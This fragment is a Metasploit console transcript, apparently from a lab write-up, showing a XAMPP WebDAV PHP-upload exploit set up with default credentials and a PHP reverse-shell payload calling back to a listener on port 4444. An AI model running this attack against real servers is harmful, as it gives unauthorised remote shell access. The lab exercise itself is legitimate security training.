 msf6 exploit(windows/http/xampp_webdav_upload_php) > set payload php/reverse_phppayload => php/reverse_php
msf6 exploit(windows/http/xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for Random)
PASSWORD xampp yes The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.1.2.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME wampp yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Id Name
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: